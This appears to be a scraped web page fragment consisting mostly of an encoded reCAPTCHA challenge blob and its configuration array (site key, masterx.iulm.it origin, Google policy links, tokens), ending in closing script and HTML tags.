sBZOw6rDiBB9X1oqwo91wpdQTsOcJirDm2/CmMKkwqfCjjsQwqfDnMKqw5/CmsO3ScO+fUbCi8KXw57Cv8Ocw5kOwp/CriUeX0l2w4DDicKkISEUBcK+w6ZrSUDCiMODDUPCpmBFwqJ1wqdfw5tDPAcqw7/DhMKVYB/DkDQewq/CuhNZdsKyw73CgcKjw6A8w4JTbMOhAE3CkQLDilMJGMKrwr0jw6XChjB6w44wVsKRw6bDvcK+JiPDik90wq/CrW9owrhJennDoXvDgcKiw5fDgGvCmDjClgV6b8Ohwp/DkMKQwqrCoiUdwr3Do8OKVnrCncOkw6jDscODfBhWw5DCiFRTJwgpwoHCncO2wovCmnhkFG/DszvDg8K/EcKjBiNkw7HDvcKqVsKtwpZmw5Zew7PCk0rCo2ABHwPDnsKCcMOow7Axw5nDiWDDgVU5w73CuzrCmMObIHgWJFEZN27DnlxzwrDDiGPDksOjw7TCtD/DscOQX8KiwobCr8OKPMOZCzzCryswWcO8QkDDjMOVbMKDN8KYwpvCh8KLwrwiwoHCvmHCgigzVSteb27DkFvCp8O2acOPw73CqsKywr/CssO6wrBZdVo/[base64]/[base64]/CuyjDnsKywrXDh8KNRMOHf3TCmi3DkWDDu8K/woTDsMO3w7lHw7gAw4jDrhPCisOewq/DmAzDjMK+eFkwwoNIw5wvU8OswqECfcKRw4nDkwHDukLDp2oPw4xswqzDgxXDsMKObsO3wrrCm8KSw4kONRTDlDhcwo9/wqxdwoZKw6txPsO1ITDCm8Opw63DrsKPSWBywpldcDVdwpTDs3PCgWMuQMOXVGzDpXDCksKLwpDDqAALw6XCicKyw5t6ScK+wqfDnzLDggrDgR1hwofDsGjDvUgrHsODNsKOwpPDnQnDgz3DmcOewr94wrZrLsKlw5QQwqp+OMKywqpTPcO4BE8/R8O4BMOHdgBPw5MMwrvCoMOMwoxrwqjChwPDqhsTRznCowTDs8KQw4B9woPDrhjCqRY/[base64]/JmjCsGk7GFUIwrfCiWdWVVvDpzTDq8KiJMOKbE3CmU5pKcKRwp/[base64]/SsOTARJfw6FQwqDCuXvClmPDhUPCusOSwrUEw7BRwqPCq8K/RsOXY2TCvcK6wrMfw6lgw4J4w4Vlw4sswq9kw5sSLl57w7glADYLXDLCtGM2w5vCi8K+w6LCgMKFQcObLcKswrdOwoJBTUHCoQM4ElwAwo7DmisTw73Dl8K9w4c7WCcGwqHCtMK/E0jCpMKDL8KVBwjDiG84CzXDmcO1VUwhbMOuF0/[base64]/DvnRawrA5AmvDgXEYw4rCtHbDhsKkFkVIw4nCvyR3woHDoFhgJ2TCmw/CoALDq8KIwpzDjcKILVTCjlzDgsOOLGh+w5nCjGJswpg9UMKYCcOgWzVXwoFHZcOBAnI+wrwkwobDmsKWG8OgdhjCvwnDiQ/[base64]/Dv8KtL8Kgwo7DrcKUwpfChBh+woE0woNaw5/[base64]/Dj2tcA3oIQgnCk8K3fcOoVcKVw4fDlsOYw7VidsOfScOGw4vDgsOpwrfCkTg2OsKgThMJPcKxwqkkTsK1bcKsw67CmMK/TzZXN2/DocOhWcKbF1IARlXDmsO8NWZTMk8HwoRKw6MmB8O2wqJ4w6PCvmNcN1HCjsO8w7MZwpc8fzE6w4fDjsKpNsK6CR7CtMOiwovCpcKGwr7Cm8Ouwr/[base64]/[base64]/DpMKYLGMFw60BwoTCh1LDsAZ4N8Onw7vCiMOrFW3DpMKxTRrDqsOLawbCqMOURFnDgXY1McKAZcOFwobDkcKNwpTCrgrDn8KswqtqdsO5wqF1wr/CpVvCsB7DgMKQOA/CvgbCgcKpIErCscO9w7nCvhllIMOrTRTDicKNXsKNdMKow6IYwrRYwpzCvMK4wq/CiMKSwroCwpXCqsOKwr/DtU/Dn1xkJBRUZRpVw5BGBcOCwq9wwojDlHkDI2vCi2gmw5A1wrFpw4TDtTfCv3E0w7DCk08mwpzDs3rDjXdtw7lawqAow7YTWl/[base64]/Di8K8JX7DtycQEh7DqmTDscKVw4NoTmptNsObw7/DomFswqTCqcOXw5Qaw6Bhw60qw6sMHsODw6jCnMOdw6lyJFBsSMKxfWbCkcOmKcKyw7c4w4Erw74UaWk8wp7CgcOLw6bDiXIDw5pgwrtFw6cWwr/CmWzChBDDncKmTy/CgsOqczfCisO1KEnDgcKRdX9HJlBkwovCok8cwo96w6J0woRewqIVcznCqWcEDsKcw5bCoMOJeMK8UhLDpVgSw74swrLCkcOvPEF3wo/Dm8KUYTHDrMKJw4/CqXfDtsKIwpFWKcK/w6N8UDjDnMKWwp/Dsh/Cmz/DksOTIyHCg8OfA2PDosKkw7sewp/CgiABwpXCn2XDkyvDssORw7rDjEwiw5zDpcKBwqHDj3LCusKjw47Dg8OLKcKZFxQzNMOlWQxxaVsHw6pgw4TDuj/CsXvDlMO3OR3Dqz7Dj8ODFMKBwq7Cu8O7w40rw6vDjnrCgU4IaEExw7/Clx7Dr8OEw5fCqMOVU8Oww6pNGAZEw4YjJhkHFTR6QsOrHy3CoMKcdwAEwpYYw5bDgMKxSMK/bT7CsDVSw7YkDW3CllAGWMKQwofCkW3CiHdQQMKlTCNZwrHDoVpSw7EURMK4wozCosO2ecOGw6DClQ/[base64]/OGTDm2UHah5hT8OjScK8wooXDcOPwrfCn1Rhw5zCpsO+w7/DmcKYwprCu8KTd8Koe8OmwqJYW8Kvw4l0O8O5w5vCgsKte8OhwqUaI8OwwrtQwoLDjsKsI8OOIHfDuhwgbMOYwpgxwrgtwqxvwrsJw7/[base64]/Dv8OLJ3zCh28mw43DpcK2X0HDncObwqQ4wpsDMMKVAcKwPVvCqnHCohcgw7d9WlbCjMKZw5fCn8OHw5jCqsO/w5ohwqxWw53DpMKbw4TCqcOJwrMQw5/[base64]/Dn2liYy59SwZ5OMK6wq15QX3DnMOCAMKHYR/CghPCvWfCv8O/w7fCvDrDtcKGwrXCtcOgCMKVHMOqMm/CokEgSsKgwp7ClcK1w5vDvMOYwqJvwpwsw67DpcK4bsKswr3CpVbCjMKicXDDp8Oawr9AIQzCmsO5NcKxO8OEw7vCocO7OTXCvlPCvMKZw6olwpRMw5p7fRgYIxppwp3CkR7DvA5lTgd/w4Q0ZgkgEcO7aFZ/w5MACQoXwq4pVcKfe8KHezPDj2HDjsKLw6DDtkDDoMOuPA4YDljCn8K1w57DgsKhX8OvEMOPwqrCi37DpsOeJHbCocK+I8OXwr/DgMOxYRnChg3Dl2LCosO6dcO2dsO9cMOGwqsxNMOHwqXCncOxUzPCigJ8wrHCnmJ7woRFw53DpcOBw68oLcOLwpTDmlTCrm/DmcKLcFpzZsOUw7HDu8KHSEZIw5DDkMKqwppoKcOxw6XDvEp8w77DnhQWwrnCigcgwokKBsKSwpx5w5xzcsK8blzDvXZYdcKhw5nDk8O0w7nDicOywrA6EW3CjsO3wqbDgW9LfMOTw7dhS8O0w5NFVcOSw5/[base64]/CulkhW3Qow6MVXcK6w4fCtcKrw7RJwr3ClcOSQcOSwpDCisOwZyXDpsKsw75hwo0uw40HYVoZw7QxNXJ1esK7aS7DnVYmFiJRw5fDm8OKQsOlVMO2w5IGw4hFw4jCksKSwojCncKSAh/DqkfDmxFuZzrCssOjwp5kTglXwo7CplFew7TCvsKNN8KFwphRw5Qrwp5cwoYKwpPDsmzDoVvDpQDCvR/DtSYqD8ObOsOQLEXCt37DmFkkfMKSwqPCgsO9wqArc8K/DsOMwrrCssKHHmbDtMOLwpBswpFXw4HCvMO0XnXCiMK/[base64]/Y8ODGF7DhFNVO09zOMKiw6JuFRfDl2LClQd+Hl45Um/[base64]/ClMOlw65dPsOIwqzCtcKUdcK8RVzDpMOxwozCqzzDnSfCn8KgwqTCmsOoWsOYwrbDmcOQaiXDrGfDoC3ClsOYw5xGwrXDsnckw7hyw6laTsKKw4/CiC/DssOWNsOZF2F6MMKBRg3CkMOjSwgzKcKHN8KIw41IwrHClhV/BcKDwqo3cTzDr8KkwqvDhcK6wqF1w6XCvkMQZ8Kzw49IUyLDqMOAYsKawqfDvsONQcOKc8K3wrRRa0o9wpTDoC4UTMO/worCkiUWVMOrwqsswqAMABQ2wpd3IBdNwr5nwqwlU1hPworDvsK2wr0UwrtnKCDDvMORGDLDmcKFDsO5wobDghhRU8Okwo9wwoAww7ROw4wcLl/[base64]/DrsO2wp/[base64]/CgcO2ZB0dw5lAw4RGwqgqN8KuwrZzNcKmwrPCnsKDccKIVyRww4DClcKzIjFuKHDCusKTw7DDnCTDhgDDq8ODGxDDgsKQw77CqCIyT8OkwpYzdVcbR8Ofwr/ClUjDtVonwoRZSMKPVSRvwrTDu8OcWXljSyjDjcOJCFLChHHDm8KPbMKHQE8Dw50JHMOZw7bCvB84fMOwOcKgbUHCr8O7w4lEw5XDq2nCuMKXwqgaUTUZw5bDoMKZwqRswohuOMOXaR5vwo7DmsKtPU/CrHXCkihiYMOpw7NLFcOCfnJ8w5PDhyJVScK1C8OEwpLDscOzPsKLwobDlU7CnsOmCUoHbREKVGDCg2fDqcKYFsKaBMO1bmXDsX8KfwoiKMO7w58ew4nDjTQiF1JYNcOcwplDQFRHTipAw65Ywo42EV9dAcK4w4UOwrg+HSY/Fml2FDbCi8KNPy4Fwp/ClMKPGMOdVELDn1/Cnk4cVDHDl8KCXsK2bcOfwr/DsVPDiRNkw6DDtzHDo8K0wqwhXMOCw5pkwpwawo/[base64]/CocO9ak7DocKRw4HCqUXDk8Kgw6zChMKtwo8Ew6lMVlsXw5zCnhcYa8KQwrPDisKTecOVwonDl8KywrAVSHhKTcKtNsK0w54VOsKWY8O6MsOcwpLDrUzCqi/DrMKKwpHDhcKwwoV/P8OuwrDDs3E6Lg/Dnjgww7MZwrEGwrfDlAzCtsOYw4PDpG5UwqbClMKpIiPDi8KXw5JDw6vCizRswotfwpwHw6xkw5DDh8O9XsODwooPwrRUMcKlB8OrdirCiHbDmcO4ccKnasK3wqB/[base64]/H1TDv8KtcMOATyhpFMK6w7hIw6vCn8Kew6Qlw7HDjsK4w7fDkmAvRgZBF25LLRjDocO/[base64]/CkcOqwqkXwrHDhE3Cl1Jcw5NhbSbDrMKuA8Oxw7/DvjMQZA59ScKUXMK6CjPDosOcE8Knw6Ftf8Krwql/ZcKjwoAiHmvCs8O5w7PCj8OEw6VkcT5PwovDrEMuE1LDqC0MwrlewpLDhExDwoMuOyd6w7UUwq3DnMKyw7fDkzIswr4HGcKow5khGcKKwpzCnsKza8KIw4ghEnsIw6zDpMOPUBXDjcKCw5tVw7vDvgcRwolpdcK4wrLCl8KOC8K+JgjCsQpZUXzCkMKHS3vCg2TDkcK/wr3Dh8Kvw7tVbjfCl2PCkHICwr1EQsKJIcKkLmzDl8K2wqMqwrNoX2vCtnPCiMKyN01rHDJ5KkjCv8Kewo0mw7fCqcKTwoILCicwbUQWYcOzAsODw5p/[base64]/ChsKvwrpew5Ucw4LCpsK6wqTDosK4UsOMUQFlwqd7wp8OwqYowocHwp/DvWbCvFHCjcODw6pkaENwwrzDt8KbVcOmVlUxw6waM19VEMKFUUQ/Y8OKfcK/[base64]/CjsOcY8OTJsOdw6BFOsKxTzfCuVcUwr/CixPDlW54wo8Tw5wQRjcWEg7DrC7DnMOKMMOvRQXDg8K1w4wpIwFTw6fCgMKpBn/Dsjcjw5HDl8KDw4jCisKTfsOQdU1FHztWwpMMw6B/w4BowoPDtWHDugnDjglywp/[base64]/w6EwKCHDqsOuwrM8CcK5Q8OvNWvDi8KTw6R8MGBbXhXCrCXDo8K2FkzDp1RYwpDCl3zDswHDicKRJgjDo2zCj8O9Vlc6woYiw5M3fcORfwJ6w4nCgVXCpsOVH3XClnrCuBZow6rDhHDCpMKgwoPCnTAcUcK7XcO0w4I2U8K4w5sybMKRw5HCnCkiZgkdW3/DvR5NwrIyXw04JREUw6kLwoTCtDpVY8KYWjnDjCPDj3LDqsKNdMKGw6daUzkHwrsNAVIgQMOdW3cJwpTDgAZYwp99Y8KYNzQOD8OCw7rDiMOlw4jDgMOQY8OzwpEDHMKUw5HDtsONwpPDn0ktdBTDqF4+wp7Cjz7DkDEnwoMXMcO6wo/CisOAw5DDlcKICHLDhj0+w7zDu8OmK8Oxw7Erw5/[base64]/ClmVsd8O9w48RWcORwqoIeRzDgsOQHA5jJsKkw6vDux/Cmi8MF0tFwpfClMOGZ8Kdw5t0wqwFwpMNw5I/a8KAw47CqMOxAjnCscK8wpvChMK6KWPCscOWwqfCkG3CkX3Du8OYGhwDWMOKw4Bow7DCsXjDl8OwUMOxbyXCpUPChMKgI8OaC0kKwrpDcMOSw41bCsO/JWYvwpnCtsO+wrtHwrMpanrCvnYNwr3ChMK5woPDosKlwolSAxvCmsKOMXwpwrnDlcK+KSkLCcOowrPChgjDq8O+XEwowonCocOjFcOwT0LCqMOrw7rDksKdw6zDumxfw5l7QjpIw4NHcGE0EV/Ds8OlKUHCtlbCjw3DtMKYHWvCisO9KSrDhCzCim9+f8OGwrfDqzTDi1syHEzDhGfDscOGwpMVH1QqdMOQUsKrwoDCusOVBRbDhj7DicOnasKCwpDDvsOEXFDDryPDh0V/wrHCi8OXG8OwZRFnenjCuMKhP8KDNMKkA2vCjcKQKcO3ZyHDrS3Di8OOHMO6wop9wo7DkcO9w6jDsFY+J3TDlUcRwq/DsMKGScK3wq3Dl0rDpsOdwqzDiMO6BUTCscKVOX0nwopqOC3DoMOPwqfDocKIBGMvwr8Vw4/[base64]/wocidMORwphxwozDhMKyJ8K5FmBAOHvDocOjcjEECMO3wqB0YcKLw6bDlHc/U8KZOMOSw4jDnRvDocOtw7lhCcKZw6/DtxBTwr3CisOowrUWOjpaXsOOckrCsHglw6k2w5/DvQzCgFLCv8KVw49ew67Dmm7Ch8OOw6zClCfCmMKNdcOywpIpAFnDssKtaxZ1wrZrw4PDmsO1w5zDuMOyWcOmwp5cQGLDhMOlZ8KvYsO1b8KrwqDChXbCs8Kbw7XDvWFkN1Ypw7xNTzjCj8KrFFZHBGNkw65Fw5bCt8OCNxXCucO/E2jDisOaw4nDgXHDscKqdsKrL8Kqw61hwog2wpXDmnjCp1PChcKVw75DdHZ1IcKtwonDmHrDscKQA3fDkVEwwoTCkMOdwog4wpHCtsOOw6XDqz/DlmgYVHvChRN5UsKCDcO/wqBLS8KfFcKxHVk0w5bDsMO+ZQjCssKTwrsqfF7DpcOyw6Z2wo5pCcOxG8KQPQzCjFVlMsKYw4jDgRN+W8OGL8Olw4gbXsOrwrMMJWMHwpQzHEXCjsO7w51NSynDlldoHw/Dux41CMKYwq/DoA4nw6/Dn8KNw5YoK8KIwqbDg8OmDsO+w5vDoSLDtz4tcMK0wpcBw4VAGsKHw4wIfsOKwqDCv0kIQ2nDtSgJbEZ2w7jCkl7CisKow4bDmndWGMKGYhnCrV3DmhfDlhzDrg/DkMKpw7bDgRdPwo0If8O0wrbCpnXCmMOAa8OZw6HDuSZhVU3DjsO4wqbDk1EpEVDDtcKWfsK/[base64]/DlcOQwojCoMO/w4HDicOWDMKUcFXDgcKACVAsw7vDpwTDkcKtBcKow7AGwobCt8OtwqUkwqvClEYvEMO/w6oPB1cVU0UxF2h2UcKLwpx+dAfDukPDpw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fSu1ZaPOMu8YYoBRS2Bh92tNW4Ygdxs05eVL6UXxT7A\\u003d\x22,1,0,null,1,1768744357215,0,0,[79,102,137,63],null,[155,125,11,200,103],\x22RC-faHTH0y7K5zSJQ\x22,null,null,null,null,null,\x220dAFcWeA4Zqy720D7ut0Xl64kf_CRHCC9LDolvHyxB5oBwyvx1TSfRR_5grpei3IvMvOfK5CofOEgnw5xJaReKRyPjyX0pPAYk2A\x22,1768827157176]");
    </script></body></html>